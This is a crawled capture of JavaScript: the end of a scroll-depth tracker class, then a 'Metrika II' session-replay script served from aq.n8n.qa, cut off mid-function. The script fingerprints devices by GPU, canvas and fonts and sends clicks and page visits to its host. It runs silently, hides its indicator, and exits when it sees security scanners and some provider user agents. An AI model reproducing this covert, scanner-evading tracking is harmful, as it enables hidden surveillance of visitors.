			if (timeOnPage === 0 || depthPercentage === 0) return 0;
			
			const averageWordsPerPage = this.estimateWordsOnPage();
			const wordsRead = (averageWordsPerPage * depthPercentage) / 100;
			const timeInMinutes = timeOnPage / 60000;
			
			return timeInMinutes > 0 ? Math.round(wordsRead / timeInMinutes) : 0;
		} catch (error) {
		//	console.log('%cError estimating reading speed:', this.styles.error, error);
			return 0;
		}
	}
	
	estimateWordsOnPage() {
		try {
			const textContent = document.body.innerText || '';
			return textContent.split(/\s+/).length;
		} catch (error) {
		//	console.log('%cError estimating words on page:', this.styles.error, error);
			return 500; // fallback estimate
		}
	}
	
	getPageMetrics() {
		try {
			return {
				wordCount: this.estimateWordsOnPage(),
				imageCount: document.images.length,
				linkCount: document.links.length,
				hasVideo: document.querySelectorAll('video').length > 0,
				hasAudio: document.querySelectorAll('audio').length > 0
			};
		} catch (error) {
		//	console.log('%cError getting page metrics:', this.styles.error, error);
			return {};
		}
	}
	
	getCurrentDepthPercentage() {
		try {
			const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const documentHeight = Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
			const windowHeight = window.innerHeight;
			
			if (documentHeight <= windowHeight) return 100;
			
			const maxScroll = documentHeight - windowHeight;
			return Math.min((scrollTop / maxScroll) * 100, 100);
		} catch (error) {
		//	console.log('%cError calculating depth percentage:', this.styles.error, error);
			return 0;
		}
	}
	
	getDeviceType() {
		try {
			const width = window.innerWidth;
			if (width < 768) return 'mobile';
			if (width < 1024) return 'tablet';
			return 'desktop';
		} catch (error) {
			return 'unknown';
		}
	}
	
	sendScrollEvent(eventData) {
		if (!eventData || !this.socket) {
		//	console.log('%cCannot send scroll event - missing data or socket', this.styles.error);
			return;
		}
		
		try {
			// console.log('%cSENDING SCROLL EVENT TO SERVER:', this.styles.success);
			// console.log('%cEvent Details:', this.styles.info, {
			// 	milestone: eventData.depthPercentage + '%',
			// 	sessionId: eventData.sessionId,
			// 	eventId: eventData.eventId,
			// 	attentionScore: eventData.attentionScore
			// });
			
			this.socket.emit('scroll-depth-tracking', eventData);
		//	console.log('%cScroll event sent successfully!', this.styles.success);
		} catch (error) {
		//	console.log('%cFailed to send scroll event:', this.styles.error, error);
			this.handleError('event_sending', error);
		}
	}
	
	handleVisibilityChange() {
		try {
			if (document.hidden) {
				this.scrollData.readingIndicators.focusTime += Date.now() - this.lastScrollTime;
			//	console.log('%cPage hidden - tracking focus time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cPage visible - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling visibility change:', this.styles.error, error);
		}
	}
	
	handleFocusChange(hasFocus) {
		try {
			if (!hasFocus) {
				this.scrollData.readingIndicators.idleTime += Date.now() - this.lastScrollTime;
			//	console.log('%cWindow lost focus - tracking idle time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cWindow focused - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling focus change:', this.styles.error, error);
		}
	}
	
	handleBeforeUnload() {
		try {
			if (this.currentSession) {
				this.currentSession.endTime = Date.now();
				const sessionSummary = this.createSessionSummary();
				this.sendScrollEvent(sessionSummary);
			//	console.log('%cSession ending - sending summary', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling before unload:', this.styles.error, error);
		}
	}
	
	createSessionSummary() {
		try {
			return {
				uuid: this.uuid,
				sessionId: this.currentSession.sessionId,
				eventId: this.generateEventId(),
				eventType: 'session_summary',
				timestamp: Date.now(),
				sessionDuration: this.currentSession.endTime - this.currentSession.startTime,
				maxDepthReached: this.currentSession.maxDepth,
				totalScrollEvents: this.currentSession.scrollEvents.length,
				behaviorSummary: {
					attentionScore: this.calculateAttentionScore(),
					readingConsideration: this.assessReadingConsideration(),
					estimatedReadingSpeed: this.estimateReadingSpeed(
						this.currentSession.endTime - this.currentSession.startTime,
						this.currentSession.maxDepth
					)
				},
				milestonesReached: Array.from(this.scrollData.depthPercentages),
				version: '1.0'
			};
		} catch (error) {
		//	console.log('%cError creating session summary:', this.styles.error, error);
			return null;
		}
	}
	
	startReadingAnalysis() {
		// Placeholder for reading analysis initialization
	//	console.log('%cReading analysis started', this.styles.info);
	}
	
	// Utility methods
	generateSessionId() {
		return 'session_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	generateEventId() {
		return 'event_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	debounce(func, wait) {
		let timeout;
		return function executedFunction(...args) {
			const later = () => {
				clearTimeout(timeout);
				func(...args);
			};
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
		};
	}
	
	handleError(context, error) {
		try {
			const errorData = {
				uuid: this.uuid,
				eventType: 'scroll_tracker_error',
				context: context,
				error: error.message,
				stack: error.stack,
				timestamp: Date.now(),
				url: window.location.href
			};
			
			if (this.socket) {
				this.socket.emit('scroll-tracker-error', errorData);
			//	console.log('%cError report sent to server', this.styles.warning);
			}
		} catch (e) {
		//	console.log('%cFailed to send error report:', this.styles.error, e);
		}
	}
	
	// Public methods for external control
	pauseTracking() {
		this.isTracking = false;
	//	console.log('%cTFI.TOOLS paused', this.styles.warning);
	}
	
	resumeTracking() {
		this.isTracking = true;
	//	console.log('%cTFI.TOOLS resumed', this.styles.success);
	}
	
	destroy() {
		try {
			this.isTracking = false;
			window.removeEventListener('scroll', this.handleScroll);
			document.removeEventListener('visibilitychange', this.handleVisibilityChange);
			window.removeEventListener('beforeunload', this.handleBeforeUnload);
		//	console.log('%cScrollTracker destroyed', this.styles.warning);
		} catch (error) {
		//	console.log('%cError destroying ScrollTracker:', this.styles.error, error);
		}
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aq.n8n.qa/metrika/v4/ii.js
body_size: 298902
content:
window.__metrikaConfig={baseUrl:"https://aq.n8n.qa/metrika/v4/",appName:"Metrika"};/**
 * Metrika II - Enhanced Webvisor Widget v2.0
 * Advanced tracking with performance monitoring & error detection
 * Completely silent operation - NO console logs
 *
 * Enhanced Features:
 * - Performance monitoring (page load, resource timing)
 * - Error tracking (JavaScript errors, network failures)
 * - Enhanced device fingerprinting (GPU, fonts, plugins)
 * - Session replay quality optimization
 * - Automatic retry logic for failed requests
 *
 * Usage:
 * <script src="https://aq.n8n.qa/metrika/v4/ii.js"></script>
 */

(function() {
  'use strict';

  // ==========================================
  // BUILD VERSION - For cache busting
  // ==========================================
  const __METRIKA_BUILD__ = '2.5.0-20251209-external-css';
  const __METRIKA_BUILD_TIMESTAMP__ = 1733737200000; // 2025-12-09 - External CSS loading from ii-css/ directory

  // Expose build version globally for debugging
  window.__METRIKA_BUILD__ = __METRIKA_BUILD__;
  window.__METRIKA_BUILD_TIMESTAMP__ = __METRIKA_BUILD_TIMESTAMP__;

  // ==========================================
  // BOT DETECTION - Stop execution if bot detected
  // ==========================================
  const botUserAgents = [
    'bot', 'microsoft', 'bytespider', 'bitsightbot', 'googlebot', 'facebook',
    '+http://www.bing.com/bingbot.htm', 'bing', '+http://www.baidu.com/',
    'baiduspider-render', '+http://www.baidu.com/search/spider.html',
    'yandexbot', 'ahref', '+http://yandex.com/bots',
    'applebot', 'http://www.apple.com/go/applebot', 'http://ahrefs.com/robot/',
    'headless', 'mediapartners-google', '+https://webmaster.petalsearch.com/site/petalbot',

    // COLLYER QUAY variants
    'collyer quay', 'collyerquay', 'www.collyer-quay', 'collyer-quay.com',
    'https://collyer', 'http://collyer', 'www.collyerquay', 'collyerquay.net',

    // ACEVILLE variants
    'aceville', 'ace-ville', 'www.aceville', 'aceville.com',
    'https://aceville', 'http://aceville', 'aceville.net', 'aceville.org',

    // Telia variants
    'telia', 'www.telia', 'telia.com', 'telia.se', 'https://telia',
    'http://telia', 'telia.net', 'telia.org', 'telia.fi', 'telia.no', 'telia.dk',

    // LEASEWEB variants
    'leaseweb', 'lease-web', 'www.leaseweb', 'leaseweb.com',
    'https://leaseweb', 'http://leaseweb', 'leaseweb.net', 'leaseweb.us', 'leaseweb.nl',

    // Reliance Jio variants
    'reliance jio', 'reliancejio', 'reliance-jio', 'jio',
    'www.jio', 'jio.com', 'https://jio', 'http://jio', 'reliance.com',
    'www.reliance', 'https://reliance', 'http://reliance',

    // Tencent Building variants
    'tencent building', 'tencentbuilding', 'tencent-building', 'tencent',
    'www.tencent', 'tencent.com', 'tencent.cn', 'https://tencent',
    'http://tencent', 'qq.com', 'www.qq.com',

    // Kejizhongyi variants
    'kejizhongyi', 'keji-zhongyi', 'kejizhong-yi', 'www.kejizhongyi',
    'kejizhongyi.com', 'https://kejizhongyi', 'http://kejizhongyi',
    'kejizhongyi.cn', 'kejizhongyi.net'
  ];

  // Check user agent (convert to lowercase for case-insensitive comparison)
  const userAgent = (navigator.userAgent || '').toLowerCase();
  const isBot = botUserAgents.some(bot => userAgent.includes(bot));

  if (isBot) {
  //  console.warn('[Metrika] Bot detected. Stopping execution.');
    return; // Exit immediately if bot detected
  }

  // STEP 1: Beautiful console logging with colors and emojis
  const originalConsole = {
    log: console.log.bind(console),
    warn: console.warn.bind(console),
    error: console.error.bind(console)
  };

  // Beautiful logger with colors and emojis
  const metrikaBeautifulLog = (method, args) => {
    const firstArg = String(args[0] || '');
    
    // Enhance Metrika logs with colors and proper JSON formatting
    if (firstArg.includes('[Metrika') || 
        firstArg.includes('[Webvisor') || 
        firstArg.includes('[EngagementTracker') ||
        firstArg.includes('[DeviceFingerprint') ||
        firstArg.includes('[DOMRecorder')) {
      
      // Format objects as proper JSON
      const formattedArgs = args.map(arg => {
        if (typeof arg === 'object' && arg !== null) {
          return JSON.stringify(arg, null, 2);
        }
        return arg;
      });
      
      // Apply colors and emojis based on log type
      if (firstArg.includes('DeviceFingerprint') && firstArg.includes('Generated')) {
        originalConsole.log('%c🎯 ' + formattedArgs[0], 'color: #10b981; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('SESSION_START')) {
        originalConsole.log('%c✅ ' + formattedArgs[0], 'color: #22c55e; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('error') || method === 'error') {
        originalConsole.error('%c❌ ' + formattedArgs[0], 'color: #ef4444; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('warn') || method === 'warn') {
        originalConsole.warn('%c⚠️ ' + formattedArgs[0], 'color: #f59e0b; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('success') || firstArg.includes('sent')) {
        originalConsole.log('%c✨ ' + formattedArgs[0], 'color: #3b82f6; font-weight: bold', ...formattedArgs.slice(1));
      } else {
        originalConsole.log('%c📊 ' + formattedArgs[0], 'color: #8b5cf6; font-weight: bold', ...formattedArgs.slice(1));
      }
      return;
    }
    
    // Allow other logs through
    originalConsole[method](...args);
  };

  // Override console methods
//  console.log = function(...args) { metrikaBeautifulLog('log', args); };
//  console.warn = function(...args) { metrikaBeautifulLog('warn', args); };
//  console.error = function(...args) { metrikaBeautifulLog('error', args); };

  // Configuration
  const WIDGET_CONFIG = {
    endpoint: 'https://aq.n8n.qa/metrika/v4/api/webvisor/events',
    baseUrl: 'https://aq.n8n.qa/metrika/v4/',
    showIndicator: true,
    indicatorPosition: 'top-right',
    autoStart: true
  };

  // ==========================================
  // [ADDED: 2025-12-09] External CSS Loader
  // Loads modular CSS from ii-css/ directory
  // Files: an.css, co.css, tl.css, pp.css, cr.css, ch.css, rp.css, ty.css, hb.css, mn.css
  // ==========================================
  const loadExternalCSS = () => {
    // Check if CSS already loaded (prevent duplicate loading)
    if (document.getElementById('metrika-ii-css')) return;

    const link = document.createElement('link');
    link.id = 'metrika-ii-css';
    link.rel = 'stylesheet';
    link.href = WIDGET_CONFIG.baseUrl + 'ii-css/ii.css?v=' + __METRIKA_BUILD_TIMESTAMP__;
    link.onerror = () => {
    //  console.warn('[Metrika] Failed to load external CSS, falling back to inline styles');
    };
    document.head.appendChild(link);
  };

  // Load CSS immediately
  loadExternalCSS();

  // Inject CSS for the indicator (just green dot) - FALLBACK if external CSS fails
  const injectStyles = () => {
    const style = document.createElement('style');
    /* [FIX: 2025-12-10] Fallback CSS - indicator always hidden with !important */
    style.textContent = `
      #metrika-indicator {
        position: fixed;
        top: 10px;
        right: 10px;
        z-index: -1;
        display: none !important;
        visibility: hidden !important;
        padding: 8px;
        background: rgba(15, 23, 42, 0.95);
        backdrop-filter: blur(10px);
        border-radius: 50%;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
      }

      #metrika-indicator.top-left {
        left: 10px;
        right: auto;
      }

      #metrika-indicator.top-center {
        left: 50%;
        right: auto;
        transform: translateX(-50%);
      }

      #metrika-indicator-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #22c55e;
        animation: metrika-pulse 2.5s ease-in-out infinite;
      }

      @keyframes metrika-pulse {
        0%, 100% { opacity: 1; }
        50% { opacity: 0.3; }
      }
    `;
    document.head.appendChild(style);
  };

  // Create indicator element (just green dot)
  const createIndicator = () => {
    const indicator = document.createElement('div');
    indicator.id = 'metrika-indicator';
    indicator.className = WIDGET_CONFIG.indicatorPosition;
    
    const dot = document.createElement('div');
    dot.id = 'metrika-indicator-dot';
    
    indicator.appendChild(dot);
    return indicator;
  };

  // Show/hide indicator
  const showIndicator = () => {
    const indicator = document.getElementById('metrika-indicator');
    if (indicator) indicator.style.display = 'block';
  };

  const hideIndicator = () => {
    const indicator = document.getElementById('metrika-indicator');
    if (indicator) indicator.style.display = 'none';
  };

  // Load Webvisor modules
  const loadWebvisor = () => {
    return new Promise((resolve, reject) => {
      if (window.Webvisor) {
        resolve();
        return;
      }

      // CRITICAL FIX: Use external module script instead of inline textContent
      // This is CSP-compatible and avoids 'unsafe-inline' violations
      const script = document.createElement('script');
      script.type = 'module';

      // Use external module URL instead of inline code
      script.src = `${WIDGET_CONFIG.baseUrl}src/client/webvisor-loader.js?v=${Date.now()}`;

      script.onload = () => {
        originalConsole.log('[Metrika] Webvisor module loaded (CSP-safe)');
        // Wait for window.Webvisor to be set by the external module
        const checkInterval = setInterval(() => {
          if (window.Webvisor) {
            clearInterval(checkInterval);
            resolve();
          }
        }, 50);

        // Timeout after 5 seconds
        setTimeout(() => {
          clearInterval(checkInterval);
          if (!window.Webvisor) {
            reject(new Error('Webvisor module timeout'));
          }
        }, 5000);
      };

      script.onerror = (err) => {
        originalConsole.error('[Metrika] Failed to load external Webvisor module:', err);
        reject(err);
      };

      document.head.appendChild(script);
    });
  };

  // Initialize Webvisor
  const initWebvisor = async () => {
    try {
      // Inject styles
      injectStyles();

      // Create and append indicator
      if (document.body) {
        const indicator = createIndicator();
        document.body.appendChild(indicator);
      } else {
        await new Promise(resolve => {
          if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', resolve, { once: true });
          } else {
            resolve();
          }
        });
        const indicator = createIndicator();
        document.body.appendChild(indicator);
      }

      // Load Webvisor
      await loadWebvisor();

      // Create Webvisor instance
      const webvisor = new window.Webvisor({
        samplingRate: 100,
        endpoint: WIDGET_CONFIG.endpoint,
        privacy: {
          maskSensitiveInputs: true,
          excludeAttribute: 'data-metrika-disable'
        }
      });

      // Start recording
      originalConsole.log('[Metrika] Starting Webvisor...');
      const started = await webvisor.start();
      originalConsole.log('[Metrika] Webvisor start() returned:', started);

      // ==========================================
      // BLOCKING CHECK: If visitor is blocked (Unknown country), EXIT
      // No tracking, no data sent, no fingerprint stored
      // ==========================================
      if (webvisor.isBlocked) {
        originalConsole.error('[Metrika] BLOCKED - Unknown country detected. ALL TRACKING KILLED.');
        originalConsole.error('[Metrika] This visitor will NOT be tracked or stored.');
        originalConsole.error('[Metrika] Reason: n8n.systems returned Unknown location');

        // Hide indicator if it was shown
        hideIndicator();

        // Exit immediately - do not continue with any tracking
        return;
      }

      // CRITICAL FIX: Expose session ID and fingerprint ID globally for popup system and behavior analytics
      if (started) {
        const sessionId = webvisor.getSessionId();
        const fingerprintId = webvisor.deviceId; // [FIX: 2025-12-02] deviceId IS the fingerprint (asgt_...)
        originalConsole.log('[Metrika] Retrieved session ID from webvisor:', sessionId);
        originalConsole.log('[Metrika] Retrieved fingerprint ID from webvisor:', fingerprintId);
        window._metrikaSessionId = sessionId;
        window._metrikaFingerprintId = fingerprintId; // [FIX: 2025-12-02] Expose fingerprint for behavior analytics
        originalConsole.log('[Metrika] Session ID exposed for popups:', window._metrikaSessionId);
        originalConsole.log('[Metrika] Fingerprint ID exposed for analytics:', window._metrikaFingerprintId);
      } else {
        originalConsole.warn('[Metrika] Webvisor did not start - checking why...');
        originalConsole.log('[Metrika] Webvisor state:', {
          isRecording: webvisor.isRecording,
          sessionId: webvisor.sessionId,
          deviceId: webvisor.deviceId,
          isBlocked: webvisor.isBlocked
        });
      }

      // CRITICAL FIX: Always show indicator immediately for popup positioning
      // Even if showIndicator config is false, we need it visible for popup attachment
      if (started) {
        showIndicator();
        originalConsole.log('[Metrika] ✅ Indicator shown for popup system');
      }

      // =======================================================
      // ENHANCED: Send initial page load event with URL
      // This ensures EVERY website visit is captured dynamically
      // =======================================================
      if (started) {
        setTimeout(() => {
          try {
            // Create and send PAGE_TRANSITION event with current URL
            const pageLoadEvent = {
              type: 8, // PAGE_TRANSITION
              timestamp: Date.now(),
              data: {
                action: 'page_load',
                url: window.location.href,
                title: document.title,
                referrer: document.referrer || 'direct'
              }
            };

            // Send via the recorder's event handler
            if (webvisor.recorder?.eventBatcher?.addEvent) {
              webvisor.recorder.eventBatcher.addEvent(pageLoadEvent);
            }
          } catch (e) {
            // Silent fallback - don't break tracking
          }
        }, 1000);
      }

      // CRITICAL FIX: Store webvisor reference for unified API
      // The final window.Metrika is set at the end of the file to include all features
      window._metrikaWebvisor = webvisor;
      window._metrikaShowIndicator = showIndicator;
      window._metrikaHideIndicator = hideIndicator;
      window._metrikaRestoreConsole = () => {
      //  console.log = originalConsole.log;
      //  console.warn = originalConsole.warn;
      //  console.error = originalConsole.error;
        originalConsole.log('[Metrika Widget] Console restored - debug mode enabled');
      };

    } catch (error) {
      // Silent failure - don't spam console
    }
  };

  // =======================================================
  // ENHANCED FEATURES - Metrika II
  // =======================================================

  /**
   * Performance Monitoring
   * Tracks page load time, resource timing, and core web vitals
   */
  const trackPerformance = () => {
    if (!window.performance) return;

    const perfData = {
      // Navigation Timing
      loadTime: 0,
      domReady: 0,
      firstPaint: 0,
      // Resource Timing
      resourceCount: 0,
      totalResourceSize: 0,
      slowResources: []
    };

    // Page Load Timing
    window.addEventListener('load', () => {
      setTimeout(() => {
        const nav = performance.getEntriesByType('navigation')[0];
        if (nav) {
          perfData.loadTime = Math.round(nav.loadEventEnd - nav.fetchStart);
          perfData.domReady = Math.round(nav.domContentLoadedEventEnd - nav.fetchStart);
        }

        // First Paint
        const paint = performance.getEntriesByType('paint');
        const fp = paint.find(p => p.name === 'first-paint');
        if (fp) perfData.firstPaint = Math.round(fp.startTime);

        // Resource Timing
        const resources = performance.getEntriesByType('resource');
        perfData.resourceCount = resources.length;
        perfData.totalResourceSize = Math.round(
          resources.reduce((sum, r) => sum + (r.transferSize || 0), 0) / 1024
        ); // KB

        // Find slow resources (>1s)
        perfData.slowResources = resources
          .filter(r => r.duration > 1000)
          .map(r => ({
            name: r.name.split('/').pop(),
            duration: Math.round(r.duration)
          }))
          .slice(0, 5);

        // Send performance data
        window._metrikaPerformance = perfData;
      }, 1000);
    });
  };

  /**
   * Error Tracking
   * Captures JavaScript errors and unhandled promise rejections
   */
  const trackErrors = () => {
    const errorData = [];

    // JavaScript Errors
    window.addEventListener('error', (event) => {
      errorData.push({
        type: 'error',
        message: event.message,
        source: event.filename,
        line: event.lineno,
        col: event.colno,
        timestamp: Date.now()
      });

      // Limit to last 10 errors
      if (errorData.length > 10) errorData.shift();
    });

    // Unhandled Promise Rejections
    window.addEventListener('unhandledrejection', (event) => {
      errorData.push({
        type: 'promise',
        message: event.reason?.message || String(event.reason),
        timestamp: Date.now()
      });

      if (errorData.length > 10) errorData.shift();
    });

    window._metrikaErrors = errorData;
  };

  /**
   * Enhanced Device Fingerprinting
   * Adds GPU, canvas fingerprint, installed fonts
   */
  const getEnhancedFingerprint = () => {
    const fp = {};

    // GPU Info
    try {
      const canvas = document.createElement('canvas');
      const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
      if (gl) {
        const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
        if (debugInfo) {
          fp.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
      }
    } catch (e) {}

    // Canvas Fingerprint
    try {
      const canvas = document.createElement('canvas');
      const ctx = canvas.getContext('2d');
      ctx.textBaseline = 'top';
      ctx.font = '14px Arial';
      ctx.fillText('Metrika', 2, 2);
      fp.canvas = canvas.toDataURL().slice(-50);
    } catch (e) {}

    // Available Fonts (sample common fonts)
    // Only detect if document.body exists (avoid errors during early load)
    if (document.body) {
      const fonts = ['Arial', 'Verdana', 'Times New Roman', 'Courier New', 'Georgia',
                     'Palatino', 'Garamond', 'Comic Sans MS', 'Trebuchet MS', 'Impact'];
      fp.fonts = fonts.filter(font => {
        try {
          const test = document.createElement('span');
          test.style.font = `72px ${font}`;
          test.textContent = 'mmmmmmmmmmlli';
          document.body.appendChild(test);
          const width = test.offsetWidth;
          document.body.removeChild(test);
          return width > 0;
        } catch (e) {
          return false;
        }
      }).join(',');
    } else {
      fp.fonts = 'unavailable';
    }

    // Hardware Concurrency (CPU cores)
    fp.cores = navigator.hardwareConcurrency || 0;

    // Device Memory (if available)
    fp.memory = navigator.deviceMemory || 0;

    // Touch Support
    fp.touch = 'ontouchstart' in window || navigator.maxTouchPoints > 0;

    window._metrikaFingerprint = fp;
    return fp;
  };

  /**
   * Connection Quality Monitoring
   * Detects slow connections and adjusts tracking
   */
  const getConnectionInfo = () => {
    const conn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
    if (!conn) return null;

    return {
      effectiveType: conn.effectiveType, // 4g, 3g, 2g, slow-2g
      downlink: conn.downlink, // Mbps
      rtt: conn.rtt, // Round-trip time in ms
      saveData: conn.saveData // User enabled data saver
    };
  };

  // =======================================================
  // INITIALIZE ENHANCED FEATURES
  // =======================================================

  trackPerformance();
  trackErrors();
  getEnhancedFingerprint();

  // Auto-start when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => {
      if (WIDGET_CONFIG.autoStart) initWebvisor();
    });
  } else {
    if (WIDGET_CONFIG.autoStart) initWebvisor();
  }

  // =======================================================
  // JOURNEY TRACKING - Page Visits, Clicks, Navigation
  // =======================================================

  let pageVisitStartedAt = null;
  let pageVisitCompletionInFlight = false;

  const setCurrentPageVisitState = (pageVisitId) => {
    window._metrikaCurrentPageVisitId = pageVisitId;
    pageVisitStartedAt = Date.now();
    window._metrikaCurrentPageUrl = window.location.href;
    pageVisitCompletionInFlight = false;
  };

  const clearCurrentPageVisitState = () => {
    window._metrikaCurrentPageVisitId = null;
    pageVisitStartedAt = null;
    window._metrikaCurrentPageUrl = null;
    pageVisitCompletionInFlight = false;
  };

  const completeCurrentPageVisit = (exitUrl) => {
    const pageVisitId = window._metrikaCurrentPageVisitId;
    const sessionId = window.Metrika?.webvisor?.getSessionId?.();
    if (!pageVisitId || !sessionId || !pageVisitStartedAt || pageVisitCompletionInFlight) return;

    pageVisitCompletionInFlight = true;
    const durationMs = Math.max(Date.now() - pageVisitStartedAt, 0);
    const payload = {
      pageVisitId,
      sessionId,
      durationMs,
      exitUrl: exitUrl || window.location.href
    };
    const endpoint = WIDGET_CONFIG.baseUrl + 'api/webvisor/page-visit/complete';

    try {
      if (navigator.sendBeacon) {
        const blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
        navigator.sendBeacon(endpoint, blob);
      } else {
        fetch(endpoint, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          keepalive: true
        }).catch(() => {});
      }
    } catch (error) {
      // Silent failure
    } finally {
      clearCurrentPageVisitState();
    }
  };

  /**
   * Track page visit
   */
  const trackPageVisit = async (url, referrer, title) => {
    try {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || 'unknown';
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';

      const data = {
        sessionId,
        deviceId,
        url: url || window.location.href,
        referrer: referrer || document.referrer || 'direct',
        title: title || document.title,
        visitTimestamp: Date.now()
      };

      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/page-visit', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(data)
      });

      if (response.ok) {
        const result = await response.json();
        setCurrentPageVisitState(result.pageVisitId);
      //  console.log('[Metrika Journey] Page visit tracked:', url);
      }
    } catch (error) {
      // Silent failure
    }
  };

  /**
   * Track click event with full enrichment data
   * [ENHANCED: 2025-12-03] Captures DOM context, coordinates, XPath, and navigation info
   * [FIX: 2025-12-03] Queue clicks if session not ready, use nullish coalescing for numbers
   */
  // Click sequence counter for this page
  let _clickSequence = 0;
  const _pageLoadTime = Date.now();

  // Queue for clicks that happen before session is initialized
  const _pendingClicks = [];
  let _clickQueueFlushTimer = null;
  // [FIX: 2025-12-03] Track sent click IDs to prevent duplicates
  const _sentClickIds = new Set();

  // Helper: Generate XPath for element
  const _getXPath = (el) => {
    if (!el || el.nodeType !== 1) return null;
    const parts = [];
    while (el && el.nodeType === 1) {
      let idx = 1;
      let sibling = el.previousSibling;
      while (sibling) {
        if (sibling.nodeType === 1 && sibling.tagName === el.tagName) idx++;
        sibling = sibling.previousSibling;
      }
      const tagName = el.tagName.toLowerCase();
      parts.unshift(idx > 1 ? `${tagName}[${idx}]` : tagName);
      el = el.parentNode;
    }
    return '/' + parts.join('/');
  };

  // Helper: Build click data object
  // [FIX: 2025-12-03] Added unique clickId to prevent duplicate sends
  const _buildClickData = (element, event, sessionId, deviceId, fingerprintId, pageVisitId) => {
    // Generate unique click ID based on timestamp + sequence + random
    const clickId = `click_${Date.now()}_${_clickSequence}_${Math.random().toString(36).substring(2, 8)}`;
    // Get element bounding rect
    let elementRect = null;
    try {
      const rect = element.getBoundingClientRect();
      elementRect = {
        top: Math.round(rect.top),
        left: Math.round(rect.left),
        width: Math.round(rect.width),
        height: Math.round(rect.height)
      };
    } catch (e) {}

    // Check if click leads to navigation
    const isNavigation = element.tagName === 'A' && element.href &&
                        !element.href.startsWith('javascript:') &&
                        !element.href.startsWith('#');
    const targetUrl = isNavigation ? element.href : null;

    // Get modifier keys from event
    const modifierKeys = event ? {
      ctrl: event.ctrlKey || false,
      shift: event.shiftKey || false,
      alt: event.altKey || false,
      meta: event.metaKey || false
    } : null;

    // Button type
    const buttonType = event ? ['left', 'middle', 'right'][event.button] || 'left' : 'left';

    return {
      _clickId: clickId, // Internal ID for deduplication (not sent to server)
      sessionId,
      deviceId,
      fingerprintId,
      pageVisitId,
      // Element info
      elementTag: element.tagName?.toLowerCase() || null,
      elementText: (element.textContent?.trim() || element.innerText?.trim() || '')?.substring(0, 200) || null,
      elementHref: element.href || element.closest('a')?.href || null,
      elementId: element.id || null,
      elementClass: typeof element.className === 'string' ? element.className.substring(0, 500) : null,
      elementXpath: _getXPath(element),
      elementRect,
      // Click position - use nullish coalescing so 0 is valid
      clickX: event?.clientX ?? null,
      clickY: event?.clientY ?? null,
      // Viewport info
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollX: Math.round(window.scrollX ?? 0),
      scrollY: Math.round(window.scrollY ?? 0),
      // Page info
      pageUrl: window.location.href,
      pageTitle: document.title?.substring(0, 500) || null,
      siteDomain: window.location.hostname,
      // Navigation context
      isNavigation,
      targetUrl,
      // Click metadata
      buttonType,
      modifierKeys,
      timeOnPageMs: Date.now() - _pageLoadTime,
      clickSequence: _clickSequence,
      clickTimestamp: Date.now()
    };
  };

  // Send click to server
  // [FIX: 2025-12-03] Check for duplicate sends using _clickId
  const _sendClick = async (data) => {
    try {
      // Check if this click was already sent
      if (data._clickId && _sentClickIds.has(data._clickId)) {
      //  console.log('[Metrika Journey] Skipping duplicate click:', data._clickId);
        return;
      }
      // Mark as sent
      if (data._clickId) {
        _sentClickIds.add(data._clickId);
        // Clean up old IDs after 60 seconds to prevent memory leak
        setTimeout(() => _sentClickIds.delete(data._clickId), 60000);
      }
      // Remove internal _clickId before sending to server
      const { _clickId, ...serverData } = data;
      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/click', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(serverData),
        keepalive: true
      });
    } catch (error) {
    //  console.warn('[Metrika Journey] Click send error:', error.message);
    }
  };

  // Flush pending clicks queue when session becomes available
  // [FIX: 2025-12-03] Wait for REAL fingerprint, never use sessionId as fallback
  const _flushPendingClicks = async () => {
    const sessionId = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
    const deviceId = window._metrikaFingerprint?.canvas;
    // Real fingerprint starts with 'asgt_' - don't accept session_id as fingerprint
    const fingerprintId = window._metrikaFingerprintId;
    const hasRealFingerprint = fingerprintId && fingerprintId.startsWith('asgt_');

    // Wait until BOTH session AND real fingerprint are available
    if (!sessionId || sessionId === 'unknown') return; // Session not ready
    if (!hasRealFingerprint) return; // Fingerprint not ready yet - keep waiting

    // Update each pending click with real session info and send
    while (_pendingClicks.length > 0) {
      const pending = _pendingClicks.shift();
      pending.sessionId = sessionId;
      pending.deviceId = deviceId || pending.deviceId;
      pending.fingerprintId = fingerprintId; // Now guaranteed to be real 'asgt_' fingerprint
      pending.pageVisitId = window._metrikaCurrentPageVisitId || pending.pageVisitId;
      await _sendClick(pending);
    }

    // Clear the retry timer
    if (_clickQueueFlushTimer) {
